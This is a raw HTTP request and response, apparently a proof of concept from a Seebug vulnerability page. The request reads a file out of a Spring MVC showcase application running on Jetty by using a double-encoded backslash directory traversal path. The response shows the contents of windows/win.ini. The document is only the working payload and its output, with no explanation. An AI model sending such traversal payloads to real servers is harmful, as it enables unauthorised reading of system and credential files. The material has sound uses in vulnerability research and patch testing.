 GET
/spring-mvc-showcase/resources/%255c%255c..%255c/..%255c/..%255c
/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/windows/win.ini
HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.87
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: JSESSIONID=node014nnimc5srwmvrcbg8t8dq8pr0.node0;
XDEBUG_SESSION=PHPSTORM
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Wed, 15 Aug 2018 03:59:09 GMT
Set-Cookie:
JSESSIONID=node0cds2wvl54sigfc9pd5k9bxtg1.node
0;Path=/spring-mvc-showcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Last-Modified: Wed, 15 Aug 2018 01:07:43 GMT
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 141
Server: Jetty(9.4.8.v20171121)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=0
Seebug